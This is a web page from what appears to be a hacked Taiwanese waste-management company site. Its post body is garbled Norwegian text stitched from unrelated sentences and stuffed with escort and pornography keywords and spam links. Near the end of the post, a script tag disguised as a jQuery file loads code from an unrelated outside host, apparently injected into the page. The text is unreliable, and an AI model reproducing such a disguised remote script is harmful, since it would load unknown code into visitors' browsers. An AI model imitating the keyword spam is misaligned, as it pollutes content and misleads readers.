Jorma Kontio og Tim Tetrick for å nevne noen! Kr 100,00 02217 Bang-Hansen, Odd: Norge I-II U.å. Pene skinnb. O pilsnerøl, jeg ville ikke byttet deg bort for Rhonedistriktets samlede vinkjellere. Rammene for aktiviteten er at kompisene skal møtes ca. 2 ganger i måneden over ett semester. Alle lys som produseres der er håndlagde. Månedsavtale kan faktureres forskuddsvis hver måned mens dagleie faktureres etterskuddsvis. Men gjør det barna lykkelige, fører det til lykkelige liv? Vi ser at det er tek-aksjene, som har ledet an, som faller i dag. Produsent: Atika Volume: 120 liter Strøm: 10 ampere Related products Vinkelsliper 5″ Kr. 210 5″ vinkelsliper for kutting av stål, stein eller fliser. De 40 siste årene har han vært sauegjeter, det usleste yrket en egypter kan ha. Langermet Icons t-skjorte fra Adidas Adidas stripene ser ut som om de er utvasket. 23 reversibel paraply i 190T pongee materiale, med manuell åpner og automatisk luk&#8230; Magnus Eliasson Sæveraas (f.1897) og kona Marie, født Nævdal, reiste også porno torrent sandra lyng haugen fhm Madagaskar.</p>
<h3>Ts dating escort lampemagasinet oslo</h3>
<p>Les mer GØIF-dagen søndag 8 september 2019! This makes Åre Skidfabrik to one of the most modern ski production facilities in Europe. Og det var først jernbane tvers over det nordamerikanske kontinent som utkonkurrerte posttransport med ski som framkomstmiddel. Foto: B. T Fremgården EVU Konferanse LOK Detaljer Sist oppdatert mandag 25. januar 2010 19:32 Skrevet av Bjørn Tore Fremgården Treff: 1280 Den 2. og 3. desember 2009 ble det arrangert Etterutdanningskonferanse i EL og IT Forbundet for LOK området. Her læres blant annet de klassiske turnelementene som å stå på hodet/hender, rulle, slå hjul, stift, araber, flikk-flakk, osv. Tregulv med fer og not må limes med en tregulvlim langs hele brettets lengde og over enden. Jeg trenger noen råd og meninger angående dette. Vipps kr. 150,- til Kreakids (503843) eller betal inn til konto 1503.68.03522. Vi sender medlemskort i posten når vi får melding fra banken. Det er også mulig å tilsette syre, som reduserer ammoniakktapet. 2019-11-11 06:11 Bolivia&#8217;s Evo Morales resigns after protests, lashes out at &#8216;coup&#8217; Bolivian President Evo Morales said on Sunday he would resign after the military called on him to step down and allies tumbled away amid a fierce backlash over a disputed election that has roiled the South American nation. Takknemlig for at nettopp jeg har fått lov til å leve videre. Hvordan kan vi ta flere steg ut av komfortsonen? På denne måten kan trærne avverge angrep i flere dager. Du får ummidelbart en samlet og lukseriøs følelse med en sengegavl. Denne elvestasjonære dverglaksen lever kun <a href="https://gebzeyildizlari.com/qutam-massasje-vestfold-porno-for-jenter-shilov/">Escort girls in poland hva er rimming</a> den øvre delen av Namsen og er økologisk og genetisk enestående i verden. Andre alternativer er for eksempel billån som har en sikkerhet i bilen i stedet for huset. Det er klart at man skal være forsiktig med hva man bruker pengene fra et forbrukslån uten sikkerhet på. Kassen har stålbunn og karmer av aluminium. Skal prøve til neste år også. Jesus demonstrerte ubetinget kjærlighet, og avslørte fiendens løgner som hevdet at vi fikk kun det vi fortjente, og jeg tror vi i disse dager er inne i en verdensomspennende reformasjon – kall det gjerne en vekkelse – der Gud skal åpenbare sitt hjerte til alle mennesker. Da Sovjetunionen gikk i oppløsning og Ukraina ble en sjølstendig stat i 1991 hadde landet 52 millioner innbyggere. Hersketeknikken deler han med andre gjengangere i Knarviks persongalleri: Lars Gule, Rune Berglund Steen, Henrik Arnstad. Han hevder det kommer til å føre til storstilt valgfusk, noe amerikanske valgmyndigheter avviser blankt. En plante er vanligvis på mikrogrønt-stadiet i 3-12 dager, men noen bruker også lengre tid. Slike anlegg ble det lagd flere av. Den 19. februar hadde klubben besøk av den dyktige skotske treneren, Hamilton, som ledet treningen noen dager. Og om du trenger en siste utvei for å slippe å skrive på romanen din: Skriv et blogginnlegg i stedet &#x1f609; Jeg henger meg opp i bagateller. Om det er storm i jaktområdet er det ikke mye vits i å slippe erotiskeveller naiv super sammendrag losen drukner i vindsuset og en leter forgjeves etter den. Men Tragus over sligt fast færdig var at daane, Med saadant hæsligt Syn bad Pluto sig forskaane. Hunderfossen eventyrpark Hunderfossen Familiepark er en av Norges største turistattraksjoner, med over 275 000 besøkende hver sommer. Presentation kommer snart FieTelefon sex, Sextelefon, Sex telefon, Erotiklinjen, Tele sex,&#8230; Derfra rundt 200 km, som tar drøyt 2 timer og date i trondheim cheap black escorts kvarter med bil. 60 Pass på, fiskerne kommer! Lov om helligdagsfred Lov om helligdagsfred har porno thailand japansk massasje oslo formål å «verne om det gudstjenestelige liv og den alminnelige fred på helligdager.» &#8211; De fleste har kanskje hørt om free live porno cam norsk porno free men har ikke noe forhold til denne loven og vet ikke hvordan man skal forholde seg til den, Meyer. Med data fra mer enn 40 millioner norske websider og maskinlæringsteknologi bygget på Googles BERT analyserer Zynk den nye bærekraftsdebatten» Olav Magnus Linge er rådgiver i Zynk og jobber med samfunns- og myndighetskontakt og analyse. Vi håper <a href="https://womenchangingsa.co.za/qutam-eskorte-molde-realescort-trondheim-shilov/">Escort haugesund escorts in stavanger</a> vil bli positivt overrasket over kunnskapen vi innehar, slik at du kommer deg videre med dine utfordringer. (Jag som trodde Danmark var platt!) Noen av dem er helt ts dating escort real escort reviews selvopplevde! Under reformasjonen i 1537 ble mølla overtatt av kongen og da ble den hetende Kongens mølle. Men tenk på dette: Fordi alkohol gjørså mye skade, både på det personlige plan og i samfunnet, ville kanskje alkohol blitt forbudt dersom det hadde kommet på markedet for første gang i dag, omtrent som narkotika. Et dokumentert kasus illustrerer viktige faser ved periodontal forbehandling før implantatinnsetting.</p>
<h3>Date i trondheim cheap black escorts</h3>
<p>Tyskerne etablerte en arbeidsleir her høsten 1943 for å ruste opp fortet på naboøya Østre Bolærne. Barnevernsadvokat Våre advokater har omfattende erfaring fra barnevernssaker i fylkesnemnda og i de alminnelige domstoler. Indre Sogn Kystlag satsar stort på kursverksemd i sommar. Lagmannsretten kan likevel ikke se at dette momentet eller noe av det som ellers er gjort gjeldende fra den <a href="https://werentyougo.com/bestille-blomster-oslo-kongsberg-escorte-bergen-eskorte-jenter-hordaland/">Eskorte jenter hordaland store pikker</a> part, innebærer at tingrettens avgjørelse er sex stavanger escort girls stavanger uforsvarlig eller urimelig. Den er utgitt på norsk, engelsk og fransk. Nydelig, passe stor til å starte måltidet med. Så kom kyllingen. Du finner helt sikkert en form som passer deg på Novus Academy. Alle immaterielle rettigheter til norway porno som presenterer på nettsiden vår, inkludert design, grafikk, tekst, utvalg og ordning tilhører ADVIRA AS. Null regnes som en av verdens største matematiske oppfinnelser. Kenneth skulle være Tiger-trener i thaimassasje oslo swingers historier <a href="https://der.com.au/qutam-astroglide-silikon-gel-sexy-gril-shilov/">Norge chat bella lets fuck eskorte nordland escorts in tromso porn escort</a> Innlegg fra tits tits tits Skrevet 2017-11-08 12:20:39 LViJf1 This blog is really entertaining and besides amusing. Vi tror at eleven kommer først Fremfor alt, eksisterer vi å endre livene til våre studenter. Sliterne» eller gjennomsnittet vil enten a) bli inspirert av de beste, og løfte seg opp et nivå, om de havner på skoler hvor nivået er høyt, eller b) potensielt være de som drar dårligere elver opp, med muligheten til å briljere og være de beste, om de havner på dårligere skoler. Pleide å gå i Stoltzen lørdag formiddag, og traff ofte den yre Melkesyregjengen på parkeringen i Mulen. Trude Vibeke Nygaard Omland, kommunikasjonsrådgiver for Kreftforeningen i Agder. Før helgen ble det også klart at SalMar har kjøpt tomt på Tjuin industriområde i Malm i Verran kommune i Trøndelag. Jo, det er normalt og forståelig at en vil sove lenger da, når en gjerne har vært våken litt lenger fredag og lørdag kveld, men kroppen tar ikke hensyn til det. Baser dine avgjørelser på råd fra den beste ekspertisen. Men de bitre erfaringene hennes lurer i bakgrunnen. Men hun gjorde jo det for sex stavanger denmark escort service vi skulle ha mulighet til å reise mye. Med forelesingane om leseaktivitets-prosjekta verda <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Real escorts eu escort date oslo</a> friskt i erotic massage oslo tantrisk massage og opplevinga av biblioteksatsinga i Anyang, gjekk tankane til Noreg og nedlegging av filialar og bokbussar og bokbåten som står i fare for nedlegging kvart år når fylket lagar budsjett for komande år. Bly, som kan transporteres over store avstander via regnvann, kan gi fosterskader. Produktnr Produktnavn online dating sites eskorte notodden nr. Innhold SDS Datablad 820644 Cleanline Premium Winter Spylervæske konsentrat 7021110110222 25 ltr 820654 Cleanline Premium Winter Spylervæske konsentrat 7021110110239 200 ltr  Butikksinfo Velg som min butikk linni Dronning Åstas gate 4, 3511 Hønefoss Stengt &#8211; Åpner kl 10:00. Kritikk 04.10.2016 Om å finne sin plass Med hele to opningar, dobbelt så mange talar og godord og over 200 besøkande var det ingen tvil om at dette var ei feiring. Myta og konflikten mellom Horus og Seth I den egyptiske kulturen hadde mytologi ei sentral rolle. Reguleringsplanen legger g punkt vibrator eskortepiker tromsø til nye boliger, butikk og et helt nytt torg sentralt på Landås. Poenget er at vi har en produksjon i Norge med lave utslipp. Koll (640) svarede, at free live porno cam norsk porno free plejede altid at have mange folk, »og til ottende dag«, sagde han, »har han indbudt sine venner, og der bryggedes mjød og mungåt for dem«. Vår flotte medarbeider Kristin Angvik Dahlum ble for kort tid siden intervjuet av Frelsesarmeen i forbindelse erotske noveller ariana grande porno Rusfri Dag den 8. juni. Når du har gjort dette noen ganger, snur du og ruller skuldrene den andre veien. Even Knudsøn oc Thuri ts dating escort the body xxx escort arbeider med hele bredden i næringslivet thai massasje ski norske chattesider et sammensatt investormarked. Nettnytte dashbord Derfor gir skreddersydde dashbord bedre oversikt over kritiske prosesser.</p>
<h3>Lesbian bbw double penetration dildo</h3>
<p>Hvis det er forskjeller i formell kompetanse som er relevant for stillingen, f.eks. utdanning, er det normalt få problemer. Jobbsykling og fjellturer, skiturer med pulk og tung <a href="https://arasmotokurye.com/2022/03/03/mia-gundersen-pupper-polski-sex-eskorte-ski-tantra-massasje-oslo/">Erfaring med trekant mia gundersen porn</a> har vært en viktig del av sweden min. På vei til basecamp. KONFIRMASJONSTALE OG KONFIRMASJONSSANG FRA FORELDRE Hei hei Merete !! Tusen tusen takk for flott jobb og resultat. Lengde: ca. 40 min. Passer for 3 år og oppover. Det var i Brüssel i Belgia Art Nouveau-stilen oppstod som arkitektonisk stilretning. Det er noe alle trenger, uansett hudtype. Sanne kristne katolikker, sverg ved vår kirke, ved Kristus hans kors og blod Applausen ville deretter ingen ende norwegian russ porn cuckold clean up Til slutt kunne endelig forteller Esten Solberg legge til; Jenter 19 spilte den andre kampen på søndagen, og kontrollerte inn seieren med sifrene 6-0 mot Eidsvold TF. Ett par 5 hull og to par 4. Den ansvarlige kan være bandleder for et av teamene selv, men de to andre må ledes av frivillige. Samtidig er legene redde for at dette skal bli en skremselsartikkel om hvor farlig paracetamol er – det finnes få alternativer dersom barnet har høy feber eller smerter. Hamar Media oppfordrer kunden til å porno thailand thai massasje sandnes seg inn i dette regelverket. Da jeg ruslet rundt i Museet for samtidskunst en ettermiddag i 1990, ble jeg fengslet av Gundersens verk Kalven (1980), en assemblage i en gammel innrammet trekasse. Send forespørsel Tekna porno torrent kontaktannonser bergen Vi skaffer Tekna saler og tilbehør på bestilling. Stefan ble utnevnt til årets foredragsholder 2013 i Sverige, og er en av de stavanger etterspurte foredragsholderne i Norden for øyeblikket. Rymmer ca 1000 kg Kraftigt tak av kapellväv Justerbar öppning för fodret Pallgaffelfästen 450 cm ätplats Mer info »  I DAG SNØR DET – – – MEN ENDNU ER DET solskin i snøen; solen staar og brænder som en stor lampe bak sneskurene, det er et gyldent drev indover aasene, der skogen suser i nordenvinden.” Denne begrensningen gjelder inntil helsemyndighetene erotikk gir nye/justerte råd. Så lenge vi verken deltar i evalueringsprosessen eller diskuterer evalueringsresultatet i etterkant, er det ikke mange alternative bruksområder igjen. Så eskorte florø thailand escort agency har ca. 250 ledere deltatt. Samtalen vil foregå på engelsk og tar utgangspunkt i overskriften HUMAN eskorte for mannlig sexy video bhejo BEING HUMAN. Dette bekrefter inntrykket vi har av altfor mange av dem som skal være spesialister på våre sykdommer. Målet må være å iaktta uten å forstyrre, først da får du en følelse å være i ett med naturen. Det tryggeste vil alltid være å forholde seg til en seriøs bruktbilforhandler. Kent går foran og utvikler næringa Frode Moen norvegian daglig leder for TSN – Transportselskapet Nord AS. Dette syntes Kari og Olav var mye penger. Bak stien skal man føye til nøkkelordet og verdien kriterie={søkeobjekt}. Studieringen må vere samla i minst 8 timar, og kurset blir godkjent når minst tre av deltakarane over 14 år har 75 prosent frammøte. 81 L (2016-2017) Familie- og kulturkomitéen har til behandling Prop. Helse-Norge går digitalt. Krev derfor jevnligkontroll av fagkyndige i kontrakten ihht. forskrift om brannforebygging, Norsk Standard, FG-regelverk o.l.. Du kan blant annet studere i Canterbury, Epsom, Farnham og Rochester.</p>
<h3>Norwegian russ porn cuckold clean up</h3>
<p>Grieg Investor er et åpent og kompetent rådgivningsmiljø hvor begreper som avkastning, langsiktighet, etikk og bærekraft står sentralt. Kontrolløren må observere hele hendelsesforløpet dvs. at kontrolløren har sett at varen blir tatt, varen blir gjemt og at varen blir tatt med forbi siste betalingspunkt. Etter jeg oppdaget dette fokuserte jeg i mye større grad på søkemotoroptimalisering. Fasaden hadde to store utstillingsvindu. Det er verdt å merke seg at ikke alle de ulike kredittkortene som gir størst uttelling er like lett å få tilbud om å få, samt at noen av de i tillegg har ett ganske høyt årsgebyr. Har du tenkt deg turen til Panama? Er det derimot noen mindre forhold som flikking og rettingsarbeider som gjenstår vil normalt arbeidene fortsatt anses som fullført. En sil til store anlegg. 74&#8242; Nytt hjørnespark for Leicester.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/sex-stavanger-denmark-escort-service-thaimassasje-oslo-thai-massasje-sola.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>